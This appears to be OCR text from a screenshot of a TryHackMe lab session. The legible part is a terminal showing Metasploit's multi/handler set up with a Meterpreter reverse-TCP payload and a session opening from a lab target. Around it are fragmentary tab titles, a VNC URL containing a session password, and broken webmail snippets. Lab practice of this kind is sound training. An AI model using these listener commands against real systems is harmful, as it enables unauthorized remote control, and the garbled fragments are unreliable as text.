 Mar 20 19:53
TryHackM
(290) Disc
TryHackM
TryHa
TH
TryHackM
Gemini
Grok
Exploiting
AWS CLI I
ROP chain
Grok
Reverse E
DeepSeek
Channel c
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=4a6d1a0273d3ae34&proxyIP=10.10.201.193&resize=remote
Applications Places System Thu 20 Mar, 17:53 AttackBox IP:10.10.201.193
specter@darknetmail.corp - MailBox - RainLoop Webmail — Mozilla Firefox
root@ip-10-10-201-193: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~ root@ip-10-10-201-193: ~
133%
msf6 exploit(multi/handler) > exit
root@ip-10-10-201-193:~# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.201.193
LHOST => 10.10.201.193
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.201.193:8888
[*] Sending stage (177734 bytes) to 10.10.81.157
[*] Meterpreter session 1 opened (10.10.201.193:8888 -> 10.10.81.157:49946) at 2
025-03-20 17:53:03 +0000
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter >
specter@darknetmail.corp
red on Recent Operation
5:17 PM)
cerns. I need a comprehensive report detailing all aspects of the attack,
s encountered.
nel.